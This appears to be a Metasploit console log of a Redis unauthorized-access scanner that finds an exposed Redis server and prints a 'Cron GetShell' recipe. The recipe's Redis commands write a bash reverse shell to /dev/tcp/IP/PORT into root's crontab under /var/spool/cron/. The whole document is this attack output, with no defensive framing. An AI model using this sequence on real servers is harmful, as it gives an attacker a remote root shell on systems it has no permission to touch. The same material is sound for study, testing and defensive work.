 msf5 auxiliary(scanner/redis/unauthorized) > run
[*] 192.168.144.174:6379  - Connecting Redis Server ...
[!] 192.168.144.174:6379  - The Redis is unauthorized
<----------------Please use the Cron GetShell---------------->
set xx '\n* * * * * bash -i >& /dev/tcp/IP/PORT 0>&1\n'
config set dir /var/spool/cron/
config set dbfilename root
save
<------------------------------------------------------------->
[*] 192.168.144.174:6379  - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed